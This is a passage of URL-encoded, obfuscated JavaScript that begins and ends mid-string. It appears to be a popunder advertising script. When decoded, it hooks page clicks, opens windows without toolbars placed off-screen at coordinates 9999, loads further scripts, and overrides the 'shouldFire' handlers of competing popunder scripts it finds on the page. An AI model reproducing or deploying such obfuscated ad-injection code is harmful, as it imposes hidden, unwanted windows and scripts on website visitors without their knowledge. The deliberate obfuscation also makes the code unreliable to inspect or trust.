2B%6F%2C%69%29%7D%2C%61%64%64%45%6D%62%65%64%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%32%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%31%30%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%74%2E%44%51%74%5A%6B%3D%6E%28%37%33%33%29%2C%74%5B%6E%28%36%34%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%74%5B%6E%28%31%32%34%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%34%39%33%29%5D%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%38%33%35%29%5D%5B%6E%28%39%34%37%29%5D%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%5B%6E%28%34%38%39%29%5D%5B%6E%28%33%36%36%29%5D%28%65%29%2C%6E%28%37%33%33%29%29%26%26%65%2E%6C%65%6E%67%74%68%3E%30%29%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%6E%28%31%31%30%38%29%5D%28%6F%2C%65%5B%6E%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%65%5B%6F%5D%26%26%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%36%33%33%29%5D%28%65%5B%6F%5D%29%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%5B%6E%28%33%36%36%29%5D%28%69%29%2C%72%5B%6E%28%39%35%34%29%5D%29%26%26%72%5B%6E%28%36%34%35%29%5D%28%69%2E%6C%65%6E%67%74%68%2C%30%29%29%66%6F%72%28%76%61%72%20%75%3D%30%3B%72%5B%6E%28%31%32%34%32%29%5D%28%75%2C%69%5B%6E%28%36%35%32%29%5D%29%3B%75%2B%2B%29%69%5B%75%5D%26%26%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%33%38%29%5D%28%69%5B%75%5D%29%7D%2C%63%68%61%6E%67%65%50%72%69%6F%72%43%6C%61%73%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4B%6F%4B%6B%61%3A%22%79%64%3E%62%22%7D%3B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%26%26%28%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%72%5B%74%28%35%36%38%29%5D%2E%73%70%6C%69%74%28%22%22%29%5B%74%28%39%36%31%29%5D%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%21%21%6E%7C%7C%76%6F%69%64%20%30%29%7D%2C%67%65%74%4F%74%68%65%72%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%61%43%67%4A%45%3A%6E%28%38%31%38%29%2C%52%59%78%47%74%3A%6E%28%36%30%34%29%2C%41%4E%69%72%44%3A%6E%28%38%30%35%29%2C%73%53%61%68%52%3A%22%73%74%72%69%6E%67%22%2C%71%4F%73%52%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%79%69%4D%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%72%61%49%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6F%6E%57%4C%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%69%66%28%4F%62%6A%65%63%74%5B%6E%28%31%30%39%32%29%5D%29%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%29%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%6E%3B%74%72%79%7B%69%66%28%2D%31%21%3D%3D%5B%74%5B%65%28%31%30%36%38%29%5D%2C%74%5B%65%28%34%36%30%29%5D%2C%65%28%31%31%34%34%29%2C%65%28%33%38%31%29%5D%5B%65%28%38%33%33%29%5D%28%72%29%29%72%65%74%75%72%6E%3B%76%61%72%20%69%3D%72%26%26%77%69%6E%64%6F%77%5B%72%5D%2C%6F%3D%74%2E%41%4E%69%72%44%5B%65%28%31%32%35%30%29%5D%28%22%22%29%5B%65%28%39%36%31%29%5D%28%29%5B%65%28%31%32%33%30%29%5D%28%22%22%29%3B%69%26%26%74%79%70%65%6F%66%20%69%3D%3D%3D%74%5B%65%28%31%30%38%31%29%5D%26%26%74%5B%65%28%31%31%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%77%69%6E%64%6F%77%5B%69%5D%29%3D%3D%3D%65%28%39%32%38%29%26%26%74%2E%57%79%69%4D%41%28%6F%2C%77%69%6E%64%6F%77%5B%69%5D%29%26%26%74%2E%65%72%61%49%6C%28%72%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%65%28%31%30%34%35%29%5D%29%26%26%74%5B%65%28%35%34%35%29%5D%28%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%5B%65%28%38%33%33%29%5D%28%69%29%2C%2D%31%29%26%26%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%2E%70%75%73%68%28%69%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%29%2C%74%68%69%73%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%65%33%29%5D%7D%2C%70%72%69%6F%72%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%68%70%6F%4C%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%6E%64%67%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%70%7A%63%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%62%77%4A%74%76%3A%22%6F%62%6A%65%63%74%22%2C%56%44%62%49%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%53%45%4B%6A%4E%3A%74%28%38%30%35%29%2C%54%4A%53%73%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%68%4D%49%56%3A%74%28%31%30%38%36%29%2C%68%46%54%7A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4B%64%68%45%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%50%49%77%76%79%3A%74%28%34%37%32%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%29%7B%76%61%72%20%6E%2C%65%2C%69%2C%6F%2C%75%3D%74%2C%61%3D%7B%7A%4A%54%6F%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%2C%56%70%76%41%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%2E%6C%6E%64%67%61%28%6E%2C%74%29%7D%2C%49%4B%74%63%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%37%35%38%29%5D%28%6E%2C%74%29%7D%2C%4A%49%6A%7A%6F%3A%72%2E%62%77%4A%74%76%2C%72%77%64%52%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%34%38%33%29%5D%28%6E%2C%74%29%7D%2C%70%76%66%4C%68%3A%22%73%68%6F%75%6C%64%46%69%72%65%22%2C%6A%58%68%76%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%7D%2C%63%3D%74%68%69%73%5B%75%28%31%31%36%39%29%5D%28%29%2C%73%3D%72%5B%75%28%35%37%39%29%5D%5B%75%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%75%28%31%32%33%30%29%5D%28%22%22%29%3B%63%2E%6C%65%6E%67%74%68%26%26%28%74%68%69%73%5B%75%28%33%34%36%29%5D%28%21%30%29%2C%63%5B%75%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%75%3B%69%66%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%3D%3D%3D%72%28%38%33%37%29%26%26%28%69%3D%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%28%29%5B%30%5D%2C%21%61%2E%7A%4A%54%6F%6C%28%61%2E%56%70%76%41%7A%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%22%6F%62%6A%65%63%74%22%29%29%29%66%6F%72%28%6E%20%69%6E%20%69%29%69%66%28%6F%3D%69%5B%6E%5D%2C%21%61%5B%72%28%35%37%36%29%5D%28%61%5B%72%28%36%36%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6F%29%2C%61%2E%4A%49%6A%7A%6F%29%26%26%61%5B%72%28%37%30%32%29%5D%28%61%2E%70%76%66%4C%68%2C%6F%29%29%7B%66%6F%72%28%65%20%69%6E%20%69%5B%6E%5D%29%69%66%28%21%61%5B%72%28%31%30%33%34%29%5D%28%6F%5B%65%5D%2C%6F%5B%72%28%38%33%32%29%5D%29%29%7B%6F%5B%65%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%72%3B%72%65%74%75%72%6E%21%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%35%37%37%29%2E%73%70%6C%69%74%28%22%22%29%5B%6E%28%39%36%31%29%5D%28%29%5B%6E%28%31%32%33%30%29%5D%28%22%22%29%5D%26%26%28%69%26%26%69%5B%6E%28%39%35%32%29%5D%3F%6F%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%3A%76%6F%69%64%20%30%29%7D%3B%62%72%65%61%6B%7D%62%72%65%61%6B%7D%7D%29%29%29%7D%74%72%79%7B%76%61%72%20%69%3D%74%28%39%32%39%29%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%3B%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%3F%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%5B%74%28%33%34%36%29%5D%28%21%31%29%2C%77%69%6E%64%6F%77%5B%69%5D%3D%76%6F%69%64%20%30%7D%2E%63%61%6C%6C%28%74%68%69%73%29%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%77%69%6E%64%6F%77%5B%69%5D%3D%21%30%2C%72%5B%6E%28%36%39%30%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%2C%6E%28%31%30%37%30%29%29%3F%65%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%3A%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%38%34%33%29%5D%2C%65%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%5B%74%28%33%36%36%29%5D%28%74%68%69%73%29%2C%76%6F%69%64%20%30%3D%3D%3D%6E%5B%74%28%35%35%35%29%5D%26%26%28%6E%5B%74%28%35%35%35%29%5D%3D%21%30%2C%72%5B%74%28%31%30%33%32%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%35%65%33%29%2C%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%61%6C%6C%62%61%63%6B%73%5B%74%28%36%38%38%29%5D%2E%70%75%73%68%28%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%63%61%74%63%68%28%6E%29%7B%69%66%28%72%2E%4B%64%68%45%6D%28%4D%61%74%68%5B%74%28%39%31%38%29%5D%28%29%2C%2E%30%35%29%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%2E%73%69%74%75%61%74%69%6F%6E%3D%72%5B%74%28%31%31%38%31%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%6F%29%7D%7D%7D%2C%69%6E%69%74%33%72%64%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7A%7A%68%56%65%3A%6E%28%37%32%35%29%2C%57%51%47%54%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6F%5A%46%6E%49%3A%6E%28%31%30%34%35%29%2C%42%4F%58%6A%41%3A%6E%28%38%32%37%29%2C%46%66%4E%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6A%64%78%47%53%3A%6E%28%33%35%34%29%2C%75%66%56%63%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%59%72%4E%54%3A%6E%28%36%38%33%29%2C%42%70%43%59%6A%3A%6E%28%31%31%36%32%29%2C%57%46%68%70%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%44%6F%4C%6D%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%69%43%7A%4F%65%3A%22%43%68%72%6F%6D%65%22%2C%69%44%6D%44%4D%3A%6E%28%31%30%32%34%29%2C%70%61%55%64%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%74%5B%6E%28%39%39%32%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%34%37%29%5D%26%26%21%74%68%69%73%5B%6E%28%31%32%31%33%29%5D%28%29%26%26%74%68%69%73%5B%6E%28%34%35%33%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%69%3D%74%5B%6E%28%33%31%30%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%61%5D%21%3D%3D%74%28%34%33%34%29%26%26%28%6F%5B%74%28%39%32%30%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%69%29%2C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%6F%5B%72%28%31%32%32%37%29%5D%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%72%28%38%38%30%29%5D%28%63%29%5B%72%28%38%33%35%29%5D%28%75%5B%72%28%37%30%37%29%5D%28%29%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%38%36%34%29%5D%3D%21%31%2C%61%5B%72%28%31%32%31%32%29%5D%3D%6C%2C%61%2E%70%65%72%70%61%67%65%3D%4C%2C%61%5B%72%28%37%32%30%29%5D%3D%7A%2C%61%5B%72%28%39%33%34%29%5D%3D%31%30%2C%61%5B%72%28%31%32%32%38%29%5D%3D%21%6E%2E%42%72%6F%77%73%65%72%5B%72%28%31%31%33%34%29%5D%2C%61%2E%69%67%6E%6F%72%65%54%6F%3D%79%2C%61%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%64%3B%76%61%72%20%63%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%73%3D%7B%6E%65%77%54%61%62%3A%70%2C%75%6E%64%65%72%3A%77%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%31%2C%62%65%66%6F%72%65%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%3B%65%2E%75%72%6C%3D%75%5B%69%28%37%30%37%29%5D%28%29%2C%75%5B%69%28%34%39%34%29%5D%28%29%2C%75%2E%73%65%74%74%69%6E%67%73%5B%69%28%31%31%31%37%29%5D%5B%69%28%38%37%39%29%5D%26%26%75%5B%69%28%35%37%35%29%5D%5B%69%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%5B%69%28%36%35%32%29%5D%26%26%75%5B%69%28%31%30%34%31%29%5D%28%6E%5B%69%28%35%30%33%29%5D%28%29%29%7D%2C%73%68%6F%75%6C%64%46%69%72%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%72%3B%72%65%74%75%72%6E%20%75%5B%74%28%35%37%35%29%5D%2E%66%72%65%71%5B%74%28%34%35%31%29%5D%26%26%75%5B%74%28%37%39%39%29%5D%28%29%2C%75%5B%74%28%33%32%38%29%5D%28%6E%2E%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%28%29%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%73%2C%66%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%33%38%32%29%5D%5B%72%28%36%32%30%29%5D%28%29%5B%72%28%37%37%38%29%5D%2C%76%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%2E%67%65%74%2E%6F%73%28%29%5B%72%28%37%37%38%29%5D%2C%70%3D%21%31%2C%77%3D%21%31%2C%68%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%2C%67%3D%68%5B%72%28%31%31%31%37%29%5D%2C%64%3D%67%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%2C%7A%3D%67%5B%72%28%37%32%30%29%5D%2C%6D%3D%67%5B%72%28%33%31%37%29%5D%2C%43%3D%67%5B%72%28%33%37%30%29%5D%2C%79%3D%67%5B%72%28%34%36%38%29%5D%2C%4C%3D%67%5B%72%28%38%33%38%29%5D%2C%6C%3D%67%5B%72%28%31%32%31%32%29%5D%2C%42%3D%21%31%2C%44%3D%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%68%2E%64%65%6C%61%79%50%6F%70%2E%69%73%41%63%74%69%76%65%26%26%6F%5B%72%28%31%30%35%36%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%6E%75%6C%6C%29%26%26%28%42%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%42%26%26%28%6F%5B%72%28%31%30%35%36%29%5D%28%76%2C%6F%2E%4E%43%76%71%59%29%7C%7C%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%54%6F%70%26%26%77%69%6E%64%6F%77%5B%72%28%36%35%36%29%5D%29%26%26%28%44%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%28%43%7C%7C%6D%26%26%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%35%38%39%29%5D%26%26%6F%5B%72%28%31%32%30%30%29%5D%28%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%37%36%33%29%5D%2C%36%38%29%26%26%21%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%31%31%33%34%29%5D%29%26%26%28%73%2E%6E%65%77%54%61%62%3D%21%31%2C%73%5B%72%28%31%32%32%31%29%5D%3D%21%31%2C%73%5B%72%28%36%39%35%29%5D%3D%6F%5B%72%28%38%32%36%29%5D%28%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%2C%31%30%30%29%2C%73%5B%72%28%36%34%31%29%5D%3D%77%69%6E%64%6F%77%5B%72%28%35%34%33%29%5D%2B%31%30%30%2C%73%5B%72%28%33%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%5B%72%28%36%32%34%29%5D%28%2E%37%2A%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%57%69%64%74%68%29%2C%33%30%30%29%2C%73%5B%72%28%39%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%2E%72%6F%75%6E%64%28%6F%5B%72%28%38%36%30%29%5D%28%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%48%65%69%67%68%74%2C%2E%38%29%29%2C%33%30%30%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%6F%5B%72%28%36%33%32%29%5D%28%68%5B%72%28%33%35%30%29%5D%5B%72%28%38%37%31%29%5D%2C%6F%5B%72%28%39%39%33%29%5D%29%26%26%28%70%3D%67%5B%72%28%35%34%39%29%5D%2C%77%3D%67%5B%72%28%31%32%32%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%44%26%26%6E%2E%61%64%64%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%7B%75%6E%64%65%72%3A%21%28%6F%5B%72%28%36%36%32%29%5D%28%66%2C%22%4F%70%65%72%61%22%29%7C%7C%6F%5B%72%28%36%36%32%29%5D%28%76%2C%6F%5B%72%28%31%31%39%32%29%5D%29%29%2C%6E%65%77%54%61%62%3A%21%31%2C%77%69%64%74%68%3A%6F%2E%48%74%75%53%51%2C%68%65%69%67%68%74%3A%6F%2E%48%74%75%53%51%2C%74%6F%6F%6C%62%61%72%3A%30%2C%6D%65%6E%75%62%61%72%3A%30%2C%73%63%72%6F%6F%6C%62%61%72%3A%30%2C%74%6F%70%3A%39%39%39%39%2C%6C%65%66%74%3A%39%39%39%39%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%6F%5B%72%28%34%30%31%29%5D%28%6F%5B%72%28%31%31%37%37%29%5D%28%36%30%2C%36%30%29%2C%32%34%29%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%44%26%26%66%3D%3D%3D%6F%5B%72%28%36%31%30%29%5D%26%26%6F%5B%72%28%35%35%39%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%2C%6E%75%6C%6C%29%26%26%28%63%2E%64%65%6C%61%79%3D%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%6F%2E%66%55%62%6B%77%28%74%79%70%65%6F%66%20%7A%2C%6F%5B%72%28%35%34%34%29%5D%29%26%26%28%7A%3D%5B%7A%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%28%77%69%6E%64%6F%77%5B%61%5D%29%29%7D%29%2C%35%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%2E%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%63%68%65%63%6B%42%61%72%72%69%65%72%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%31%31%33%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%74%5B%6E%28%36%38%35%29%5D%5D%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%2E%75%74%69%6C%73%2E%61%64%64%53%63%72%69%70%74%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%36%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%6F%3D%7B%69%50%6E%42%45%3A%74%5B%6E%28%31%30%39%34%29%5D%2C%74%57%73%6B%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%46%66%4E%47%47%28%6E%2C%72%29%7D%2C%4E%43%76%71%59%3A%74%5B%6E%28%34%33%33%29%5D%2C%6A%73%43%78%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%76%6F%73%4E%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%75%66%56%63%72%28%6E%2C%72%29%7D%2C%62%77%4D%6F%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%54%78%59%49%50%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%39%31%30%29%5D%28%72%2C%65%29%7D%2C%49%6C%63%70%67%3A%74%5B%6E%28%31%31%33%38%29%5D%2C%56%61%75%70%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%48%74%75%53%51%3A%74%5B%6E%28%36%30%37%29%5D%2C%64%76%74%62%6E%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%38%29%5D%28%72%2C%65%29%7D%2C%51%56%68%4F%6A%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%31%29%5D%28%72%2C%65%29%7D%2C%43%6B%71%47%52%3A%74%5B%6E%28%35%37%30%29%5D%2C%78%66%49%48%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%66%55%62%6B%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%61%77%77%6A%57%3A%74%5B%6E%28%37%31%32%29%5D%2C%47%57%6D%54%69%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%38%32%32%29%5D%28%72%2C%65%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%76%61%72%20%75%3D%74%68%69%73%2C%61%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%35%33%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%74%68%69%73%2E%72%75%6E%53%50%41%53%75%70%70%6F%72%74%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%68%69%73%2E%61%64%64%42%44%54%6F%55%72%6C%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%63%68%65%63%6B%42%61%72%72%69%65%72%3A%66%75%6E%63%74%69%6F%6E%20%63%68%65%63%6B%42%